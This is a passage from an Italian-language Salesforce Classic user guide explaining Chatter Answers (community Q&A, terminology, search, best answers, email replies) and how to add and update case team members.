- **4.** Sfoglia per categorie: se nella comunità sono abilitate le categorie, i membri possono fare clic sul nome della categoria per visualizzare le domande ad essa correlate.
- **5. Reputazione**. I membri della comunità possono guadagnare punti e voti, che appariranno quando si passa il mouse sulle loro foto nel feed
- **6. Commento**. I membri della comunità e gli agenti dell'assistenza possono commentare la domanda e il cliente o l'agente possono selezionare un commento come risposta migliore.

Risposte Chatter consente alle organizzazioni di assistenza di:

- **•** Creare più comunità e organizzarle in zone diverse, in modo che ogni zona abbia il proprio centro di interesse e le proprie domande.
- **•** Personalizzare le comunità, anche con l'immagine aziendale.
- **•** Dare agli agenti la possibilità di rispondere ai clienti in forma pubblica o privata.
- **•** Automatizzare la creazione di casi a partire dalle domande mediante un trigger Apex e regole di flusso di lavoro.
- **•** Ridurre il numero di richieste di assistenza dei clienti grazie al contributo della zona.
- **•** Incoraggiare la partecipazione visualizzando pubblicamente le statistiche relative agli utenti.
- **•** Moderare domande e risposte dalla scheda Domande e risposte nell'applicazione interna di Salesforce o dalla comunità.

Generalmente, nella scheda Domande e risposte la domanda di un cliente riceve una risposta nei modi seguenti:



VEDERE ANCHE:

[Terminologia di Risposte Chatter](#page-2277-0)

### <span id="page-2277-0"></span>Terminologia di Risposte Chatter

Nella descrizione delle caratteristiche e delle funzionalità di Risposte Chatter vengono utilizzati i termini riportati di seguito.

#### **Risposte**

Risposte è una funzione dell'applicazione Community che consente agli utenti di pubblicare domande a cui i membri della comunità possono fornire risposte. I membri della comunità possono quindi valutare l'utilità delle singole risposte, e la persona che ha posto la domanda può contrassegnare una risposta come risposta migliore.

#### **Articolo**

Gli articoli contengono informazioni su prodotti e servizi della propria azienda che si desidera rendere disponibili nella Knowledge Base.

#### **Risposta migliore**

Quando un membro di una comunità di risposte pone una domanda e altri membri della comunità inviano una risposta, chi ha posto la domanda può contrassegnare una delle risposte come risposta migliore. La risposta migliore comparirà così subito sotto la domanda (sopra le altre risposte). L'individuazione della risposta migliore aiuta gli altri membri della comunità che hanno la stessa domanda a trovare rapidamente le informazioni più utili e pertinenti.

#### **Contrassegna**

Icona presente in domande e risposte su cui gli utenti possono fare clic per segnalarle come spam, offensive o inappropriate.

#### **Segui**

Abbonamento a una domanda che permette di ricevere email quando qualcuno risponde o invia un commento relativo a una domanda specifica.

### **Preferenza**

Mostra supporto o indica la qualità o utilità di una domanda, di una risposta o di un articolo Knowledge.

#### **Apprezzate**

Il grado di apprezzamento di ogni domanda si basa sul numero di utenti che la contrassegnano con **Mi piace** in un certo arco di tempo.

#### **Domanda**

Una domanda inviata in una comunità di risposte. Quando un membro di una comunità pone una domanda, gli altri membri inviano delle risposte per cercare di risolvere la domanda.

#### **Domanda, privata**

Problema pubblicato in una comunità Risposte Chatter ma contrassegnato come **Privato** per consentire solo agli agenti dell'assistenza di visualizzarlo e di rispondervi.

### **Risposta**

La risposta a una domanda in una comunità di risposte. Quando i membri della comunità rispondono a una domanda, la persona che l'ha posta può contrassegnare una delle risposte come risposta migliore per risolvere e chiudere la domanda.

#### **Argomenti**

Intestazione laterale con l'elenco delle categorie di dati da cui i clienti possono consultare domande e risposte. Ad esempio, se la zona è dedicata ai prodotti hardware, gli argomenti possono comprendere computer portatili, desktop e stampanti.

### **Voto, Risposta**

In una comunità di risposte, un voto indica che a un utente piace o non piace una risposta data a una domanda.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Risposte Chatter è disponibile nelle versioni: **Enterprise Edition**, **Developer Edition**, **Performance Edition** e **Unlimited Edition**.

EDIZIONI

### **Zone**

Le zone organizzano le idee e le domande in gruppi logici; ogni zona ha il proprio centro di interesse e idee e domande esclusive.

### VEDERE ANCHE:

[Utilizzo della scheda Domande e risposte di Risposte Chatter](#page-2274-0)

# Utilizzo di Risposte Chatter

# AUTORIZZAZIONI UTENTE



Risposte Chatter permette di utilizzare domande e casi derivanti dai clienti in una zona. Quando un cliente invia una domanda alla zona, gli altri utenti o gli altri clienti possono rispondere. Le domande vengono convertite in casi quando sono contrassegnate come Privato o dopo un periodo di tempo definito dall'amministratore.

Con Risposte Chatter è possibile:

- **•** [Rispondere a domande convertite in casi](#page-2186-0).
- Creare visualizzazioni personalizzate per i casi convertiti a partire da domande utilizzando Origine caso come filtro.
- **•** Caricare una foto nel proprio profilo per mostrare ai clienti la propria identità.
- **•** [Collaborare con gli utenti di Risposte Chatter, che sono essenzialmente gli utenti del Portale Clienti.](#page-2240-0)
- **•** Assegnare la licenza funzioni Utente Risposte Chatter agli utenti del portale che non effettuano l'auto registrazione per consentirgli di accedere alla comunità.
- **•** Utilizzare la scheda Domande e risposte per moderare le domande e per:
	- **–** Esaminare gli elenchi di domande.
	- **–** Rispondere alle domande o aggiungervi delle risposte.
	- **–** Inoltrare una domanda al livello superiore al caso.
	- **–** Eliminare domande o risposte.
	- **–** Selezionare le risposte migliori per le domande.
	- **–** Promuovere le risposte utili ad articoli di Salesforce Knowledge.

Nota: Si consiglia di incaricare un agente dell'assistenza di esaminare le domande pubbliche della scheda Domande e risposte. Gli agenti non possono fare clic su **Contrassegna** accanto a domande o risposte che considerano spam, offensive o inappropriate, ma se dispongono dell'autorizzazione "Elimina" per le domande possono modificare ed eliminare domande o risposte da una zona tramite la scheda Domande e risposte.

EDIZIONI



### VEDERE ANCHE:

[Utilizzo della scheda Domande e risposte di Risposte Chatter](#page-2274-0) [Terminologia di Risposte Chatter](#page-2277-0)

### <span id="page-2279-0"></span>Pagina iniziale Domande

# AUTORIZZAZIONI UTENTE



Nota: A partire dal rilascio Summer '13, Risposte non è disponibile per le nuove organizzazioni. Ora è possibile utilizzare Risposte Chatter, una comunità di supporto e self-service in cui gli utenti possono porre domande e ricevere risposte e commenti da altri utenti o dagli agenti dell'assistenza. Risposte Chatter riunisce Caso, Domande e risposte e gli articoli di Salesforce Knowledge in una sola esperienza. Le organizzazioni già esistenti continueranno ad avere accesso a Risposte se è stato abilitato prima del rilascio Summer '13.

La scheda Domande consente di visualizzare, cercare, filtrare, moderare e creare domande dagli elenchi.

- **•** Ricercare le domande digitando due o più lettere di una domanda nella casella Cerca fra tutte le domande. Via via che si digitano i caratteri, compaiono le domande corrispondenti ai termini di ricerca utilizzati.
- **•** Selezionare le visualizzazioni elenco predeterminate nel menu a discesa Visualizza. Alcuni elenchi predeterminati dai quali è possibile filtrare le domande includono:
	- **–** Domande con risposte migliori
	- **–** Domande senza risposte migliori
- **•** Fare clic su **Crea nuova visualizzazione** per definire le proprie visualizzazioni elenco personalizzate. Per modificare o eliminare le visualizzazioni create, selezionarle dall'elenco a discesa Visualizza e fare clic su **Modifica**.
- **•** Per creare una nuova domanda, fare clic su Nuova domanda nella pagina della visualizzazione elenco Domande o su Nuovo nell'elenco Domande recenti della pagina di panoramica Domande.
- **Fare clic su per aggiornare un elenco che è stato modificato.**
- **•** Dopo aver selezionato una domanda dall'elenco:
	- **–** Digitare una risposta o un commento e fare clic su **Rispondi al cliente e alla zona** per rispondere ai clienti.
	- **–** Fare clic su  $\vee$  e scegliere:
		- **• Elimina** per eliminare la domanda dalla comunità.
		- **• Inoltra al livello superiore al caso** per creare un caso dalla domanda.
- **• Modifica** per modificare i campi di una domanda esistente.
- **–** Fare clic su  $\vee$  su una delle risposte alla domanda e scegliere:
	- **• Elimina** per eliminare la risposta dalla comunità.
	- **• Promuovi a articolo** per aggiungere la risposta sotto forma di bozza di articolo alla Knowledge Base (disponibile se impostata dall'amministratore).
	- **• Modifica** per modificare i campi di una risposta esistente.
- **–** Se la domanda è privata, cioè se solo gli agenti dell'assistenza possono vederla e rispondervi, è possibile fare clic sul link al caso per visualizzare il caso associato automaticamente alla domanda.

Nota: La scheda Domande è destinata a Risposte Chatter, ma è possibile utilizzarla anche per visualizzare le domande dalla funzionalità Risposte.

#### VEDERE ANCHE:

[Pagina iniziale Domande](#page-2279-0)

### Ricerca di domande e risposte nella scheda Domande e risposte di Risposte Chatter

La ricerca nella scheda Domande e risposte di Risposte Chatter consente di trovare domande e risposte, risposte migliori e articoli di Salesforce Knowledge che possono aiutare a trovare rapidamente una risposta. La ricerca nella scheda Domande e risposte consente di evitare di porre più volte le stesse domande.

- **1.** Nella scheda Domande e risposte, digitare la domanda nella casella di ricerca.
- **2.** Fare clic sulla lente d'ingrandimento per visualizzare le domande e gli articoli corrispondenti all'interno della zona.

Nei risultati vengono visualizzati anche gli articoli di Salesforce Knowledge, se sono stati abilitati.

Le ricerche nella scheda Domande e risposte di Risposte Chatter possono essere filtrate in modo da visualizzare le domande in base a:

- **• Tutte le domande** mostra tutte le domande nella zona e, se abilitati, gli articoli di Salesforce Knowledge.
- **• Domande senza risposta** mostra tutte le domande che non hanno ricevuto risposta.
- **• Domande non risolte** mostra tutte le domande che non hanno una risposta migliore.
- **• Domande risolte** mostra tutte le domande che hanno ricevuto una risposta migliore e, se abilitati, gli articoli di Salesforce Knowledge.
- **• Domande personali** mostra tutte le domande poste dall'utente e che l'utente sta seguendo.

Quindi, è possibile ordinare i risultati in base alle opzioni seguenti:

- **• Data di invio** ordina le domande in modo che quelle poste per ultime siano visualizzate per prime.
- **• Attività recente** ordina le domande in modo che le risposte e i commenti ricevuti più di recente siano visualizzati per primi.
- **• Più apprezzate** ordina le domande in modo che vengano visualizzate per prime quelle che hanno ricevuto il maggior numero di "Mi piace", di voti e di utenti che seguono.

 $\mathbb{Z}$ Nota: Dalla casella di ricerca dell'intestazione, nella parte superiore della pagina, è possibile cercare più oggetti che nella scheda Domande e risposte. Le ricerche globali effettuate da utenti interni restituiscono risultati da tutte le domande disponibili

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Risposte Chatter è disponibile nelle versioni: **Enterprise Edition**, **Developer Edition**, **Performance Edition** e **Unlimited Edition**.

# AUTORIZZAZIONI UTENTE

Per visualizzare le domande:

**•** "Lettura" sulle domande

nell'organizzazione. Le ricerche effettuate da tutti gli altri utenti nelle Comunità Salesforce restituiscono risultati a partire dalle domande disponibili nelle singole comunità.

### Scegliere la risposta migliore a una domanda

Dopo avere posto una domanda, controllare le risposte inviate dagli altri membri della comunità e alla fine scegliere una delle riposte come risposta migliore. La risposta migliore è facilmente reperibile perché è evidenziata subito sotto la domanda, e questo aiuta i membri della comunità a individuare facilmente la soluzione più utile proposta in risposta alla domanda.

Solo gli amministratori di Salesforce e l'utente che ha pubblicato la domanda possono contrassegnare una risposta come la migliore.

Per scegliere la risposta migliore:

- **1.** Dalla scheda Domande e risposte, individuare la domanda e fare clic sul relativo titolo.
- **2.** Decidere qual è la risposta migliore e selezionare **Scegli come Migliore risposta**.

Per individuare la risposta migliore, controllare i voti ("mi piace" e "non mi piace") assegnati a ogni risposta. È probabile che la risposta con il maggior numero di giudizi positivi contenga le informazioni più utili. Se vi sono molte risposte a una domanda, cercare di ordinare le risposte in base al criterio **Più voti** per visualizzare in cima all'elenco le risposte con il maggior numero di votazioni.

Dopo che è stata scelta la risposta migliore:

- **•** La domanda viene contrassegnata come "risolta". I membri della comunità possono continuare a pubblicare e votare le risposte alle domande risolte.
- **•** Se in futuro viene inviata un'altra risposta che si ritiene più valida, è sufficiente sceglierla come risposta migliore per sostituirla alla risposta migliore scelta in precedenza.
- **•** È possibile eliminare lo stato di risposta migliore in qualsiasi momento. Eliminando lo stato di risposta migliore da una risposta, questa diventa una risposta normale.

### Risposta a notifiche tramite email di Risposte Chatter

Quando si riceve una notifica tramite email, è possibile inviare una risposta alla comunità rispondendo al messaggio email.

Quando si ricevono notifiche tramite email relative a una domanda, è possibile rispondere comodamente mediante messaggio email e la risposta verrà visualizzata come risposta nella scheda Domande e risposte. Si riceveranno notifiche via email in merito agli eventi seguenti:

- **•** Qualcuno risponde a una domanda che l'utente ha posto o sta seguendo.
- **•** L'assistenza clienti o un moderatore scelgono la risposta migliore per una domanda che l'utente ha posto o sta seguendo.

Nota: Per rispondere alle notifiche tramite email, è necessario che l'amministratore abiliti le risposte nella pagina delle impostazioni di Risposte Chatter.

Per l'invio di risposte tramite email, tenere presente questi suggerimenti:

**•** Le risposte devono essere inviate dall'indirizzo email specificato nel proprio profilo. Se si utilizzano alias di email o servizi di inoltro messaggi email che inviano risposte da un indirizzo email diverso, le risposte non verranno elaborate.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Risposte Chatter è disponibile nelle versioni: **Enterprise Edition**, **Developer Edition**, **Performance Edition** e **Unlimited Edition**.

# AUTORIZZAZIONI UTENTE

Per visualizzare le domande:

- **•** "Lettura" sulle domande
- Per porre le domande e rispondervi:
- **•** "Creazione" sulle domande

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Risposte Chatter è disponibile nelle versioni: **Enterprise Edition**, **Developer Edition**, **Performance Edition** e **Unlimited Edition**.

- **•** Se le risposte contengono una firma di email personale, il testo della firma viene trattato come parte del commento. Le firme predefinite inserite dai dispositivi mobili, come Inviato da iPhone, vengono automaticamente rimosse dalle risposte. Prima di rispondere, eliminare le firme personalizzate e altro testo aggiuntivo che non si desidera inviare alla comunità.
- **•** Gli allegati alle risposte vengono ignorati.
- **•** I post che contengono testo RTF o altri tipi di markup vengono visualizzati come testo normale nel corpo dell'email di notifica.
- **•** Le risposte con messaggi automatici, ad esempio "fuori ufficio", vengono ignorate dal sistema.
- **•** Prima di rispondere, controllare l'indirizzo email visualizzato nel campo A del proprio messaggio. Gli indirizzi validi contengono token o stringhe di caratteri lunghe, prima e dopo il simbolo @, ad esempio w8t27apy1@j321imd9gbs.d8rx.d.chatter.salesforce.com. Alcune applicazioni di email potrebbero utilizzare automaticamente l'indirizzo Da del messaggio originale, ReplyToQ&A@<tua.società>.com, che non è un indirizzo valido per ricevere risposte. Se si nota questo indirizzo abbreviato nel campo A del proprio messaggio di risposta, sostituirlo con l'indirizzo di risposta valido riportato nelle informazioni di intestazione del messaggio. Ad esempio, in un'applicazione come IBM® Lotus Notes® :
	- **1.** Aprire il messaggio email originale.
	- **2.** Fare clic su **View (Visualizza)** > **Show (Mostra)** > **Page Source (Origine pagina)**.
	- **3.** Nella sezione ReplyToQ&A, copiare l'indirizzo email simile a questo: w8t27apy1@j321imd9gbs.d8rx.d.chatter.salesforce.com.
	- **4.** Incollare l'indirizzo di risposta nel campo A del messaggio email di risposta.

# <span id="page-2282-0"></span>Risposta alle richieste dei clienti insieme ad altre persone

# Aggiunta di membri del team caso

Per aggiungere singoli membri di team caso o team caso predeterminati a un caso:

- **1.** Visualizzare il caso.
- **2.** Nell'elenco correlato Team caso, fare clic su **Aggiorna membri team caso**.
- **3.** Per aggiungere singoli membri al team caso:
	- **a.** Selezionare il tipo di utente dall'elenco di selezione **Membro team** (tra i tipi Utente, Referente, Utente portale o Utente partner); quindi, fare clic sull'icona di ricerca ( $\textcircled{a}$ ) per scegliere un utente specifico.

Utente portale e Utente partner sono visualizzati solo se nell'organizzazione è stato abilitato un portale partner o un [Portale Clienti.](#page-2438-0)

Gli utenti del portale a volume elevato non possono essere aggiunti ai team.

**b.** Selezionare il ruolo del team caso da applicare al membro del team dall'elenco di selezione Ruolo membro.

Ciascun membro di un team caso ha un ruolo che riveste per il caso, ad esempio "Referente cliente" o "Responsabile caso". I ruoli determinano l'accesso al caso, ad esempio Sola lettura o Lettura/Scrittura, e indicano se il membro nel ruolo è visibile o meno agli utenti nel Portale Clienti.

**4.** Per aggiungere un team caso esistente, fare clic sull'icona di ricerca ( $\sqrt{2}$ ) nella sezione Team caso predefiniti e scegliere un team.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per impostare i team caso:

**•** "Personalizza applicazione"

E

"Gestisci utenti"

Per aggiungere membri del team:

**•** "Modifica" per i casi

**5.** Fare clic su **Salva**.

# Suggerimenti sull'aggiunta di utenti ai team caso

Durante l'aggiunta di utenti ai team caso, prestare attenzione ai seguenti punti:

- **•** Non è possibile aggiungere un utente a un team caso se tale utente è già presente nel team caso. Ad esempio, se si aggiunge un team predefinito a un caso che include un membro già presente nel team, quel membro viene automaticamente rimosso dal team predefinito quando quest'ultimo viene aggiunto al caso.
- **•** I referenti possono solo visualizzare i casi tramite un Portale Clienti.
- **•** Gli utenti del Portale Clienti possono visualizzare l'elenco correlato Team caso se questo è incluso nei layout di pagina caso associati al loro profilo. Tuttavia, gli utenti del Portale Clienti non possono aggiornare i team caso o visualizzare i dettagli dei ruoli del team caso sui casi.
- **•** È possibile filtrare gli elenchi dei casi in base ai team caso di cui si è un membro. È sufficiente selezionare il filtro Team caso personali nelle visualizzazioni elenco dei casi. È possibile anche eseguire un rapporto sui team caso di cui si è membri. Dopo aver eseguito un rapporto casi, selezionare Casi del team personale dal filtro Visualizza.
- **•** I livelli di accesso possibili che un membro del team caso può avere su un caso, in base a quanto definito dall'amministratore tramite i ruoli del team caso, includono:



# Aggiornamento dei membri del team caso

È possibile aggiornare i membri del team caso su un caso.

- **1.** Visualizzare il caso.
- **2.** Nell'elenco correlato Team caso, fare clic su **Aggiorna membri team caso**.
- **3.** Se lo si desidera:
	- Fare clic sul link Rimuovi accanto a un membro del team esistente o a un team caso predefinito per rimuovere quel membro o quel team dal caso.
	- **•** Fare clic su **Aggiungi 1 riga** per aggiungere una nuova riga mediante la quale è possibile aggiungere un membro del team caso o un team caso predefinito.
	- **•** Nelle righe dei membri del team esistenti, è possibile:
		- **–** Selezionare il tipo di utente dall'elenco di selezione **Membro team** (tra i tipi Utente, Referente, Utente portale o Utente partner); quindi, fare clic sull'icona di ricerca ( $\left( \mathbb{Q} \right)$ ) per scegliere un utente specifico.
		- **–** Selezionare il ruolo del team caso da applicare al membro del team dall'elenco di selezione Ruolo membro.

Ciascun membro di un team caso ha un ruolo che riveste per il caso, ad esempio "Referente cliente" o "Responsabile caso". I ruoli determinano l'accesso al caso, ad esempio Sola lettura o Lettura/Scrittura, e indicano se il membro nel ruolo è visibile o meno agli utenti nel Portale Clienti.

- Nelle righe di team caso predefiniti esistenti, è possibile fare clic sull'icona di ricerca (  $\textcircled{3}$  ) per aggiungere un team caso specifico.
- **4.** Fare clic su **Salva**.

# Suggerimenti sull'aggiornamento di membri del team caso

Durante l'aggiornamento dei membri del team caso, prestare attenzione ai seguenti punti:

- **•** Non è possibile aggiungere un utente a un team caso se tale utente è già presente nel team caso. Ad esempio, se si aggiunge un team predefinito a un caso che include un membro già presente nel team, quel membro viene automaticamente rimosso dal team predefinito quando quest'ultimo viene aggiunto al caso.
- **•** Quando si rimuove un utente o un team caso predefinito da un caso, è possibile aggiungere nuovamente l'utente o il team caso predefinito al caso in qualsiasi momento.
- **•** I referenti possono solo visualizzare i casi tramite un Portale Clienti.
- **•** Se si disattiva un utente, Salesforce chiede di rimuoverlo dai team caso.
- **•** Gli utenti del Portale Clienti possono visualizzare l'elenco correlato Team caso se questo è incluso nei layout di pagina caso associati al loro profilo. Tuttavia, gli utenti del Portale Clienti non possono aggiornare i team caso o visualizzare i dettagli dei ruoli del team caso sui casi.
- **•** I livelli di accesso possibili che un membro del team caso può avere su un caso, in base a quanto definito dall'amministratore tramite i ruoli del team caso, includono:



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per impostare i team caso:

**•** "Personalizza applicazione" E

"Gestisci utenti"

Per aggiungere membri del team:

**•** "Modifica" per i casi

### Guida dell'utente | Risposta alle richieste dei clienti insieme ad altre persone | 2280



### VEDERE ANCHE:

[Aggiunta di membri del team caso](#page-2282-0)

# Campi team caso

Il membro di un team caso dispone dei campi seguenti.



VEDERE ANCHE:

[Aggiunta di membri del team caso](#page-2282-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per impostare i team caso:

**•** "Personalizza applicazione"

E

"Gestisci utenti"

Per aggiungere membri del team:

**•** "Modifica" per i casi

# Creazione e verifica di contratti di servizio

# **Diritti**

# Panoramica sui diritti

